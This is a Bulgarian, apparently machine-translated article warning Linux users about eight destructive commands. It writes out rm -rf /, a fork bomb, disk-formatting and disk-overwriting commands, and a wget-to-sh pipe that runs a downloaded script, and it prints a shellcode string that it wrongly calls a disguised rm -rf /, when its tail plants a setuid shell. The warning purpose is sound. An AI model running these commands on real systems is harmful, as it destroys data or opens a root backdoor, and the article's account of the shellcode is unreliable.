Терминалните команди на Linux са доста разрушителни, ако изпълните команда, тя ще унищожи системата ви. Linux не изисква потвърждение при изпълнение на която и да е команда.
Научаването кои команди не трябва да се изпълняват на Linux помага да защитите системата си, когато работите на Linux. По-долу са 8 смъртоносни команди, които никога не трябва да изпълнявате на Linux.

1. rm -rf / - изтриване на всичко
Командата rm -rf / ще изтрие всичко, включително файлове на вашия твърд диск и файлове на медийни устройства, свързани към вашия компютър.
За да разберете по-добре тази команда, анализирайте я, както следва:
- rm – Изтриване на следните файлове.
- -rf – изпълнява rm (изтрива всички файлове и папки в определена папка) и принудително изтрива всички файлове, без първо да ви пита.
- / – Казва на rm (да речем rm) стартира в главната директория, включително всички файлове на вашия компютър.
Linux с радост ще изпълни тази команда и ще изтрие всичко, без да ви предупреди, така че бъдете внимателни, когато използвате тази команда.
Освен това командата rm се използва и по много опасни начини. Например rm –rf ~ ще изтрие всички файлове във вашата домашна папка, а rm -rf .* ще изтрие всички ваши конфигурационни файлове.
2. Прикрита команда rm –rf /
Ето фрагмент от код в цялата мрежа:
char esp[] __attribute__ ((section(".text") /* esp release */ = "\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68" " \xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99" "\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7 " "\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56" "\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80 \x31" "\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69" "\x6e\x2f\x73\x68\x00\x2d\x63\x00" "cp - p /bin/sh /tmp/.beyond; chmod 4755 /tmp/.beyond;";
Това по същество е друга версия на rm –rf / – изпълнението на тази команда също ще изтрие всичките ви файлове, точно както стартирането на rm –rf /.
3. :(){ :|: & };: – Вид блокбъстър

Командният ред по-долу изглежда много прост, но всъщност функцията му е много опасна:
:(){ :|: & };:
Тази кратка команда ще създаде нови свои копия. Тоест, самият процес на архивиране ще бъде непрекъснат и бързо ще доведе до запълване на вашия процесор и памет.
Освен това може да доведе до замръзване на компютъра ви. Това е основно атака за отказ на услуга (DoS).
4. mkfs.ext4 /dev/sda1 – формати на твърдия диск
Командата mkfs.ext4 /dev/sda1 е доста лесна за разбиране:
- mkfs.ext4 - създава файлова система ext4 на следното устройство.
- /dev/sda1 - идентифицира първия дял на първия твърд диск, който може да е използвания твърд диск.
Комбинирането на тези две команди е еквивалентно на форматиране на диск C: в Windows – изтрийте всички файлове на първия си дял и ги заменете с новата файлова система.
Тази команда може да се появи в много различни формати, като - mkfs.ext3 /dev/sdb2 ще форматира втория дял на вашия втори твърд диск с файловата система ext3.
5. команда > /dev/sda - запис директно на твърд диск

Команден ред > /dev/sda - изпълнете команда и изведете резултата от тази команда директно на първия ви твърд диск, записвайки данни директно на твърдия диск и унищожавайки вашата файлова система.
- команда – Изпълнете команда (може да бъде всяка команда).
- > – изпраща команден изход до следното местоположение.
- /dev/sda – Запишете изхода на командата директно на твърдия диск.
6. dd if=/dev/random of=/dev/sda – записва глупави данни на твърдия диск
Редът dd if=/dev/random of=/dev/sda ще изтрие данни на един от вашите твърди дискове.
- dd – е да се извърши копиране на ниско ниво от едно място на друго.
- if=/dev/random – Използвайте /dev/random като вход – може да видите адреси като /dev/zero.
- of=/dev/sda – изход към първия твърд диск, замествайки файловата система с произволни глупави данни.
7. mv ~ /dev/null – Преместете вашата домашна директория в черна дупка
/dev/null - преместването на нещо в /dev/null е същото като унищожаването му. Мислете за /dev/null като за черна дупка. mv ~ /dev/null ще изпрати всичките ви лични файлове в черна дупка.
- mv – преместете следния файл или папка на друго място.
- ~ – Цялата ви домашна папка.
- /dev/null – Преместете домашната си папка в /dev/null, това ще унищожи всичките ви файлове и ще изтрие оригиналните копия.
8. wget http://example.com/something -O – | sh – зареждане и стартиране на скрипт
Горната команда ще изтегли скрипт от мрежата и ще изпрати скрипта до sh, който ще изпълни съдържанието на скрипта. Това може да бъде опасно, ако не сте сигурни какво е скрипт или нямате доверен източник на скрипт – не изпълнявайте ненадеждни скриптове.
wget – изтегляне на файл.
http://example.com/something – изтегляне на файлове от това местоположение.
| – Препращане (изпращане) на изхода на командата wget (файл с изтеглена версия) директно към друга команда.
sh – изпрати файл до команда sh.
Вижте още няколко статии по-долу:
Забавлявам се!